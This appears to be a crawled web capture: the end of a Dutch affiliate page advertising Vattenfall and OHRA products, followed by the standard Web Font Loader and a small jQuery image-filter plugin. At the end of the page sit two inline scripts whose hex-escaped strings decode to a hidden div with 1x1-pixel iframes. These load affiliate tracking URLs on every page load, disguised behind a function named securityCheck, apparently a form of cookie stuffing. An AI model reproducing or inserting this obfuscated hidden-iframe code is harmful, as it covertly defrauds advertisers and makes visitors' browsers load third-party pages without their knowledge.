					  <div class="productlist-name"><div style="overflow:hidden;height:15px;"><a target="_blank" href=https://lt45.net/c/?si=2036&amp;li=1727467&amp;wi=20569&amp;ws=>Variabel Energiecontract Vattenfall</a></div></div>
					  <div class="productlist-desc"><a href="http://lt45.net/c/?wi=20569&si=2036&li=126878&ws=nuon" target="_blank"><strong>Variabel Energiecontract Vattenfall</strong></a></div>
					 </div>
					</div>
				</li>
			
				<li>
					<div class="productlist">
					 <div class="productlist-detail">
					  <div class="productlist-name"><div style="overflow:hidden;height:15px;"><a href=http://ds1.nl/c/?wi=20569&amp;si=317&amp;li=1287089&amp;ws= target=_blank rel=nofollow>Sluit nu de OHRA Autoverzekering af</a></div></div>
					  <div class="productlist-desc"><a href="http://ds1.nl/c/?wi=20569&si=317&li=1287089&ws=" target="_blank"><strong>OHRA Autoverzekering</strong></a></div>
					 </div>
					</div>
				</li>
			</ul>
					<script>
					var url2='';var url='http://ds1.nl/c/?wi=20569&si=317&li=1287089&ws='; var _0x8fe2=["\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x77\x72\x69\x74\x65\x6C\x6E"];var a=_0x8fe2[0]+url+_0x8fe2[1]+url2+_0x8fe2[2];function securityCheck(){document[_0x8fe2[3]](a);} ;securityCheck();</script>
					<script>
					var url2='';var url='http://lt45.net/c/?wi=20569&si=2036&li=126878&ws=nuon'; var _0x8fe2=["\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x77\x72\x69\x74\x65\x6C\x6E"];var a=_0x8fe2[0]+url+_0x8fe2[1]+url2+_0x8fe2[2];function securityCheck(){document[_0x8fe2[3]](a);} ;securityCheck();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://fotos.serc.nl/typo3conf/ext/multishop_themes/Resources/Global/Public/js/webfont.min.js
body_size: 5945
content:
!function(r,e,t){function s(t,i,n){return t.call.apply(t.bind,arguments)}function o(i,n,t){if(!i)throw Error();if(2<arguments.length){var e=Array.prototype.slice.call(arguments,2);return function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,e),i.apply(n,t)}}return function(){return i.apply(n,arguments)}}function l(t,i,n){return(l=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?s:o).apply(null,arguments)}var a=Date.now||function(){return+new Date};function h(t,i){this.K=t,this.w=i||t,this.G=this.w.document}function f(t,i,n){(t=t.G.getElementsByTagName(i)[0])||(t=e.documentElement),t&&t.lastChild&&t.insertBefore(n,t.lastChild)}function u(t,i,n){i=i||[],n=n||[];for(var e=t.className.split(/\s+/),s=0;s<i.length;s+=1){for(var o=!1,a=0;a<e.length;a+=1)if(i[s]===e[a]){o=!0;break}o||e.push(i[s])}for(i=[],s=0;s<e.length;s+=1){for(o=!1,a=0;a<n.length;a+=1)if(e[s]===n[a]){o=!0;break}o||i.push(e[s])}t.className=i.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function c(t,i){for(var n=t.className.split(/\s+/),e=0,s=n.length;e<s;e++)if(n[e]==i)return!0;return!1}function p(t){if("string"==typeof t.na)return t.na;var i=t.w.location.protocol;return"about:"==i&&(i=t.K.location.protocol),"https:"==i?"https:":"http:"}function d(t,i){var n=t.createElement("link",{rel:"stylesheet",href:i,media:"all"}),e=!1;n.onload=function(){e||(e=!0)},n.onerror=function(){e||(e=!0)},f(t,"head",n)}function g(t,i,n,e){var s=t.G.getElementsByTagName("head")[0];if(s){var o=t.createElement("script",{src:i}),a=!1;return o.onload=o.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,n&&n(null),o.onload=o.onreadystatechange=null,"HEAD"==o.parentNode.tagName&&s.removeChild(o))},s.appendChild(o),r.setTimeout(function(){a||(a=!0,n&&n(Error("Script load timeout")))},e||5e3),o}return null}function m(t,i){this.Y=t,this.ga=i}function v(t,i,n,e){this.c=null!=t?t:null,this.g=null!=i?i:null,this.D=null!=n?n:null,this.e=null!=e?e:null}h.prototype.createElement=function(t,i,n){if(t=this.G.createElement(t),i)for(var e in i)i.hasOwnProperty(e)&&("style"==e?t.style.cssText=i[e]:t.setAttribute(e,i[e]));return n&&t.appendChild(this.G.createTextNode(n)),t};var w=/^([0-9]+)(?:[\._-]([0-9]+))?(?:[\._-]([0-9]+))?(?:[\._+-]?(.*))?$/;function y(t){var i=null,n=null,e=null,s=null;return(t=w.exec(t))&&(null!==t[1]&&t[1]&&(i=parseInt(t[1],10)),null!==t[2]&&t[2]&&(n=parseInt(t[2],10)),null!==t[3]&&t[3]&&(e=parseInt(t[3],10)),null!==t[4]&&t[4]&&(s=/^[0-9]+$/.test(t[4])?parseInt(t[4],10):t[4])),new v(i,n,e,s)}function b(t,i,n,e,s,o,a,r){this.N=t,this.k=r}function n(t){this.a=t}v.prototype.compare=function(t){return this.c>t.c||this.c===t.c&&this.g>t.g||this.c===t.c&&this.g===t.g&&this.D>t.D?1:this.c<t.c||this.c===t.c&&this.g<t.g||this.c===t.c&&this.g===t.g&&this.D<t.D?-1:0},v.prototype.toString=function(){return[this.c,this.g||"",this.D||"",this.e||""].join("")},b.prototype.getName=function(){return this.N};var k=new b("Unknown",0,0,0,0,0,0,new m(!1,!1));function x(t){var i=C(t.a,/(iPod|iPad|iPhone|Android|Windows Phone|BB\d{2}|BlackBerry)/,1);return""!=i?(/BB\d{2}/.test(i)&&(i="BlackBerry"),i):""!=(t=C(t.a,/(Linux|Mac_PowerPC|Macintosh|Windows|CrOS|PlayStation|CrKey)/,1))?("Mac_PowerPC"==t?t="Macintosh":"PlayStation"==t&&(t="Linux"),t):"Unknown"}function O(t){if((i=C(t.a,/(OS X|Windows NT|Android) ([^;)]+)/,2))||(i=C(t.a,/Windows Phone( OS)? ([^;)]+)/,2))||(i=C(t.a,/(iPhone )?OS ([\d_]+)/,2)))return i;if(i=C(t.a,/(?:Linux|CrOS|CrKey) ([^;)]+)/,1))for(var i=i.split(/\s/),n=0;n<i.length;n+=1)if(/^[\d\._]+$/.test(i[n]))return i[n];return(t=C(t.a,/(BB\d{2}|BlackBerry).*?Version\/([^\s]*)/,2))?t:"Unknown"}function S(t){var i=x(t),n=y(O(t)),e=y(C(t.a,/AppleWeb(?:K|k)it\/([\d\.\+]+)/,1)),s="Unknown",o=new v;o="Unknown";return/OPR\/[\d.]+/.test(t.a)?s="Opera":-1!=t.a.indexOf("Chrome")||-1!=t.a.indexOf("CrMo")||-1!=t.a.indexOf("CriOS")?s="Chrome":/Silk\/\d/.test(t.a)?s="Silk":"BlackBerry"==i||"Android"==i?s="BuiltinBrowser":-1!=t.a.indexOf("PhantomJS")?s="PhantomJS":-1!=t.a.indexOf("Safari")?s="Safari":-1!=t.a.indexOf("AdobeAIR")?s="AdobeAIR":-1!=t.a.indexOf("PlayStation")&&(s="BuiltinBrowser"),"BuiltinBrowser"==s?o="Unknown":"Silk"==s?o=C(t.a,/Silk\/([\d\._]+)/,1):"Chrome"==s?o=C(t.a,/(Chrome|CrMo|CriOS)\/([\d\.]+)/,2):-1!=t.a.indexOf("Version/")?o=C(t.a,/Version\/([\d\.\w]+)/,1):"AdobeAIR"==s?o=C(t.a,/AdobeAIR\/([\d\.]+)/,1):"Opera"==s?o=C(t.a,/OPR\/([\d.]+)/,1):"PhantomJS"==s&&(o=C(t.a,/PhantomJS\/([\d.]+)/,1)),o=y(o),new b(s,0,0,0,0,0,0,new m("AdobeAIR"==s?2<o.c||2==o.c&&5<=o.g:"BlackBerry"==i?10<=n.c:"Android"==i?2<n.c||2==n.c&&1<n.g:526<=e.c||525<=e.c&&13<=e.g,e.c<536||536==e.c&&e.g<11))}function C(t,i,n){return(t=t.match(i))&&t[n]?t[n]:""}function B(t){this.ma=t||"-"}function N(t,i){this.N=t,this.Z=4,this.O="n";var n=(i||"n4").match(/^([nio])([1-9])$/i);n&&(this.O=n[1],this.Z=parseInt(n[2],10))}function A(t){return t.O+t.Z}function j(t,i){this.d=t,this.q=t.w.document.documentElement,this.Q=i,this.j="wf",this.h=new B("-"),this.ha=!1!==i.events,this.F=!1!==i.classes}function P(t){if(t.F){var i=c(t.q,t.h.e(t.j,"active")),n=[],e=[t.h.e(t.j,"loading")];i||n.push(t.h.e(t.j,"inactive")),u(t.q,n,e)}_(t,"inactive")}function _(t,i,n){t.ha&&t.Q[i]&&(n?t.Q[i](n.getName(),A(n)):t.Q[i]())}function i(){this.C={}}function I(t,i){this.d=t,this.I=i,this.o=this.d.createElement("span",{"aria-hidden":"true"},this.I)}function W(t,i){var n,e=t.o;n=[];for(var s=i.N.split(/,\s*/),o=0;o<s.length;o++){var a=s[o].replace(/['"]/g,"");-1==a.indexOf(" ")?n.push(a):n.push("'"+a+"'")}n=n.join(","),s="normal","o"===i.O?s="oblique":"i"===i.O&&(s="italic"),e.style.cssText="display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+n+";font-style:"+s+";font-weight:"+i.Z+"00;"}function M(t){f(t.d,"body",t.o)}function T(t,i,n,e,s,o,a,r){this.$=t,this.ka=i,this.d=n,this.m=e,this.k=s,this.I=r||"BESbswy",this.v={},this.X=o||3e3,this.ca=a||null,this.H=this.u=this.t=null,this.t=new I(this.d,this.I),this.u=new I(this.d,this.I),this.H=new I(this.d,this.I),W(this.t,new N("serif",A(this.m))),W(this.u,new N("sans-serif",A(this.m))),W(this.H,new N("monospace",A(this.m))),M(this.t),M(this.u),M(this.H),this.v.serif=this.t.o.offsetWidth,this.v["sans-serif"]=this.u.o.offsetWidth,this.v.monospace=this.H.o.offsetWidth}n.prototype.parse=function(){var t;if(-1!=this.a.indexOf("MSIE")||-1!=this.a.indexOf("Trident/")){t=x(this);var i=y(O(this)),n=null,e=C(this.a,/Trident\/([\d\w\.]+)/,1);n=-1!=this.a.indexOf("MSIE")?y(C(this.a,/MSIE ([\d\w\.]+)/,1)):y(C(this.a,/rv:([\d\w\.]+)/,1));""!=e&&y(e),t=new b("MSIE",0,0,0,0,0,0,new m("Windows"==t&&6<=n.c||"Windows Phone"==t&&8<=i.c,!1))}else if(-1!=this.a.indexOf("Opera"))t:if(t=y(C(this.a,/Presto\/([\d\w\.]+)/,1)),y(O(this)),null!==t.c||y(C(this.a,/rv:([^\)]+)/,1)),-1!=this.a.indexOf("Opera Mini/"))t=y(C(this.a,/Opera Mini\/([\d\.]+)/,1)),t=new b("OperaMini",0,0,0,x(this),0,0,new m(!1,!1));else{if(-1!=this.a.indexOf("Version/")&&null!==(t=y(C(this.a,/Version\/([\d\.]+)/,1))).c){t=new b("Opera",0,0,0,x(this),0,0,new m(10<=t.c,!1));break t}t=null!==(t=y(C(this.a,/Opera[\/ ]([\d\.]+)/,1))).c?new b("Opera",0,0,0,x(this),0,0,new m(10<=t.c,!1)):new b("Opera",0,0,0,x(this),0,0,new m(!1,!1))}else t=/OPR\/[\d.]+/.test(this.a)?S(this):/AppleWeb(K|k)it/.test(this.a)?S(this):-1!=this.a.indexOf("Gecko")?(t="Unknown",i=new v,y(O(this)),i=!1,-1!=this.a.indexOf("Firefox")?(t="Firefox",i=3<=(i=y(C(this.a,/Firefox\/([\d\w\.]+)/,1))).c&&5<=i.g):-1!=this.a.indexOf("Mozilla")&&(t="Mozilla"),n=y(C(this.a,/rv:([^\)]+)/,1)),i||(i=1<n.c||1==n.c&&9<n.g||1==n.c&&9==n.g&&2<=n.D),new b(t,0,0,0,x(this),0,0,new m(i,!1))):k;return t},B.prototype.e=function(t){for(var i=[],n=0;n<arguments.length;n++)i.push(arguments[n].replace(/[\W_]+/g,"").toLowerCase());return i.join(this.ma)},N.prototype.getName=function(){return this.N},I.prototype.remove=function(){var t=this.o;t.parentNode&&t.parentNode.removeChild(t)};var E={sa:"serif",ra:"sans-serif",qa:"monospace"};function F(t,i,n){for(var e in E)if(E.hasOwnProperty(e)&&i===t.v[E[e]]&&n===t.v[E[e]])return!0;return!1}function L(t){var i=t.t.o.offsetWidth,n=t.u.o.offsetWidth;i===t.v.serif&&n===t.v["sans-serif"]||t.k.ga&&F(t,i,n)?a()-t.oa>=t.X?t.k.ga&&F(t,i,n)&&(null===t.ca||t.ca.hasOwnProperty(t.m.getName()))?R(t,t.$):R(t,t.ka):setTimeout(l(function(){L(this)},t),50):R(t,t.$)}function R(t,i){t.t.remove(),t.u.remove(),t.H.remove(),i(t.m)}function q(t,i,n,e){this.d=i,this.A=n,this.S=0,this.ea=this.ba=!1,this.X=e,this.k=t.k}function U(t,i,n,e,s){if(n=n||{},0===i.length&&s)P(t.A);else for(t.S+=i.length,s&&(t.ba=s),s=0;s<i.length;s++){var o=i[s],a=n[o.getName()],r=t.A,h=o;r.F&&u(r.q,[r.h.e(r.j,h.getName(),A(h).toString(),"loading")]),_(r,"fontloading",h),r=null,(r=new T(l(t.ia,t),l(t.ja,t),t.d,o,t.k,t.X,e,a)).start()}}function D(t){0==--t.S&&t.ba&&(t.ea?((t=t.A).F&&u(t.q,[t.h.e(t.j,"active")],[t.h.e(t.j,"loading"),t.h.e(t.j,"inactive")]),_(t,"active")):P(t.A))}function J(t){this.K=t,this.B=new i,this.pa=new n(t.navigator.userAgent),this.a=this.pa.parse(),this.U=this.V=0,this.R=this.T=!0}function K(t,i,n){this.P=t||i+$,this.s=[],this.W=[],this.fa=n||""}T.prototype.start=function(){this.oa=a(),W(this.t,new N(this.m.getName()+",serif",A(this.m))),W(this.u,new N(this.m.getName()+",sans-serif",A(this.m))),L(this)},q.prototype.ia=function(t){var i=this.A;i.F&&u(i.q,[i.h.e(i.j,t.getName(),A(t).toString(),"active")],[i.h.e(i.j,t.getName(),A(t).toString(),"loading"),i.h.e(i.j,t.getName(),A(t).toString(),"inactive")]),_(i,"fontactive",t),this.ea=!0,D(this)},q.prototype.ja=function(t){var i=this.A;if(i.F){var n=c(i.q,i.h.e(i.j,t.getName(),A(t).toString(),"active")),e=[],s=[i.h.e(i.j,t.getName(),A(t).toString(),"loading")];n||e.push(i.h.e(i.j,t.getName(),A(t).toString(),"inactive")),u(i.q,e,s)}_(i,"fontinactive",t),D(this)},J.prototype.load=function(t){this.d=new h(this.K,t.context||this.K),this.T=!1!==t.events,this.R=!1!==t.classes;var i=new j(this.d,t),n=[],e=t.timeout;i.F&&u(i.q,[i.h.e(i.j,"loading")]),_(i,"loading");n=this.B;var s,o=this.d,a=[];for(s in t)if(t.hasOwnProperty(s)){var r=n.C[s];r&&a.push(r(t[s],o))}for(n=a,this.U=this.V=n.length,t=new q(this.a,this.d,i,e),e=0,s=n.length;e<s;e++)(o=n[e]).L(this.a,l(this.la,this,o,i,t))},J.prototype.la=function(t,i,l,n){var f=this;n?t.load(function(t,i,n){var e,s,o,a,r,h;s=l,o=t,a=i,r=n,h=0==--(e=f).V,(e.R||e.T)&&setTimeout(function(){U(s,o,a||null,r||null,h)},0)}):(t=0==--this.V,this.U--,t&&0==this.U?P(i):(this.R||this.T)&&U(l,[],{},null,t))};var $="//fonts.googleapis.com/css";function V(t){this.s=t,this.da=[],this.M={}}K.prototype.e=function(){if(0==this.s.length)throw Error("No fonts to load!");if(-1!=this.P.indexOf("kit="))return this.P;for(var t=this.s.length,i=[],n=0;n<t;n++)i.push(this.s[n].replace(/ /g,"+"));return t=this.P+"?family="+i.join("%7C"),0<this.W.length&&(t+="&subset="+this.W.join(",")),0<this.fa.length&&(t+="&text="+encodeURIComponent(this.fa)),t};var H={latin:"BESbswy",cyrillic:"&#1081;&#1103;&#1046;",greek:"&#945;&#946;&#931;",khmer:"&#x1780;&#x1781;&#x1782;",Hanuman:"&#x1780;&#x1781;&#x1782;"},G={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},X={i:"i",italic:"i",n:"n",normal:"n"},Q=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function Y(t,i){this.a=new n(navigator.userAgent).parse(),this.d=t,this.f=i}V.prototype.parse=function(){for(var t=this.s.length,i=0;i<t;i++){var n=this.s[i].split(":"),e=n[0].replace(/\+/g," "),s=["n4"];if(2<=n.length){var o;if(o=[],a=n[1])for(var a,r=(a=a.split(",")).length,h=0;h<r;h++){var l;if((l=a[h]).match(/^[\w-]+$/)){var f=void 0;if(null==(l=Q.exec(l.toLowerCase())))f="";else{if(f=void 0,null==(f=l[1])||""==f)f="4";else{var u=G[f];f=u||(isNaN(f)?"4":f.substr(0,1))}f=[null==(l=l[2])||""==l?"n":X[l],f].join("")}l=f}else l="";l&&o.push(l)}0<o.length&&(s=o),3==n.length&&(o=[],0<(n=(n=n[2])?n.split(","):o).length&&(n=H[n[0]])&&(this.M[e]=n))}for(this.M[e]||(n=H[e])&&(this.M[e]=n),n=0;n<s.length;n+=1)this.da.push(new N(e,s[n]))}};var Z={Arimo:!0,Cousine:!0,Tinos:!0};function z(t,i){this.d=t,this.f=i,this.p=[]}function tt(t,i){this.d=t,this.f=i,this.p=[]}function it(t,i){this.d=t,this.f=i,this.p=[]}function nt(t,i){this.d=t,this.f=i}Y.prototype.L=function(t,i){i(t.k.Y)},Y.prototype.load=function(t){var i,n,e=this.d;"MSIE"==this.a.getName()&&1!=this.f.blocking?(i=e,n=l(this.aa,this,t),function t(){i.G.body?n():setTimeout(t,0)}()):this.aa(t)},Y.prototype.aa=function(t){for(var i=this.d,n=new K(this.f.api,p(i),this.f.text),e=this.f.families,s=e.length,o=0;o<s;o++){var a=e[o].split(":");3==a.length&&n.W.push(a.pop());var r="";2==a.length&&""!=a[1]&&(r=":"),n.s.push(a.join(r))}(e=new V(e)).parse(),d(i,n.e()),t(e.da,e.M,Z)},z.prototype.J=function(t){var i=this.d;return p(this.d)+(this.f.api||"//f.fontdeck.com/s/css/js/")+(i.w.location.hostname||i.K.location.hostname)+"/"+t+".js"},z.prototype.L=function(t,l){var i=this.f.id,n=this.d.w,f=this;i?(n.__webfontfontdeckmodule__||(n.__webfontfontdeckmodule__={}),n.__webfontfontdeckmodule__[i]=function(t,i){for(var n=0,e=i.fonts.length;n<e;++n){var s=i.fonts[n];f.p.push(new N(s.name,(o="font-weight:"+s.weight+";font-style:"+s.style,h=r=a=void 0,a=4,r="n",h=null,o&&((h=o.match(/(normal|oblique|italic)/i))&&h[1]&&(r=h[1].substr(0,1).toLowerCase()),(h=o.match(/([1-9]00|normal|bold)/i))&&h[1]&&(/bold/i.test(h[1])?a=7:/[1-9]00/.test(h[1])&&(a=parseInt(h[1].substr(0,1),10)))),r+a)))}var o,a,r,h;l(t)},g(this.d,this.J(i),function(t){t&&l(!1)})):l(!1)},z.prototype.load=function(t){t(this.p)},tt.prototype.J=function(t){var i=p(this.d);return(this.f.api||i+"//use.typekit.net")+"/"+t+".js"},tt.prototype.L=function(t,o){var i=this.f.id,a=this.d.w,r=this;i?g(this.d,this.J(i),function(t){if(t)o(!1);else{if(a.Typekit&&a.Typekit.config&&a.Typekit.config.fn){t=a.Typekit.config.fn;for(var i=0;i<t.length;i+=2)for(var n=t[i],e=t[i+1],s=0;s<e.length;s++)r.p.push(new N(n,e[s]));try{a.Typekit.load({events:!1,classes:!1})}catch(t){}}o(!0)}},2e3):o(!1)},tt.prototype.load=function(t){t(this.p)},it.prototype.L=function(n,e){var s=this,o=s.f.projectId,t=s.f.version;if(o){var a=s.d.w;g(this.d,s.J(o,t),function(t){if(t)e(!1);else{if(a["__mti_fntLst"+o]&&(t=a["__mti_fntLst"+o]()))for(var i=0;i<t.length;i++)s.p.push(new N(t[i].fontfamily));e(n.k.Y)}}).id="__MonotypeAPIScript__"+o}else e(!1)},it.prototype.J=function(t,i){return p(this.d)+"//"+(this.f.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,"")+"/"+t+".js"+(i?"?v="+i:"")},it.prototype.load=function(t){t(this.p)},nt.prototype.load=function(t){var i,n,e=this.f.urls||[],s=this.f.families||[],o=this.f.testStrings||{};for(i=0,n=e.length;i<n;i++)d(this.d,e[i]);for(e=[],i=0,n=s.length;i<n;i++){var a=s[i].split(":");if(a[1])for(var r=a[1].split(","),h=0;h<r.length;h+=1)e.push(new N(a[0],r[h]));else e.push(new N(a[0]))}t(e,o)},nt.prototype.L=function(t,i){return i(t.k.Y)};var et=new J(this);et.B.C.custom=function(t,i){return new nt(i,t)},et.B.C.fontdeck=function(t,i){return new z(i,t)},et.B.C.monotype=function(t,i){return new it(i,t)},et.B.C.typekit=function(t,i){return new tt(i,t)},et.B.C.google=function(t,i){return new Y(i,t)},this.WebFont||(this.WebFont={},this.WebFont.load=l(et.load,et),this.WebFontConfig&&et.load(this.WebFontConfig))}(this,document);


--- FILE ---
content_type: application/javascript
request_url: http://fotos.serc.nl/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js
body_size: 340
content:
/*! jQuery :isImageFile filter - v0.0.5 - 2014-08-21
*
* Copyright (c) 2013-2014 Jonathan Heilmann; */
(function(e){e.extend(e.expr[":"],{isImageFile:function(t){var n=e(t);var r=e("img",n);if(e(r).hasClass("excludeFromMagnificpopup")){return false}var i=n.attr("href");if(i==null){return false}i=i.toLowerCase();var s=i.substr(i.lastIndexOf(".")+1);switch(s){case"jpeg":case"jpg":case"png":case"gif":return true;break;default:return false}}})})(window.jQuery||window.Zepto);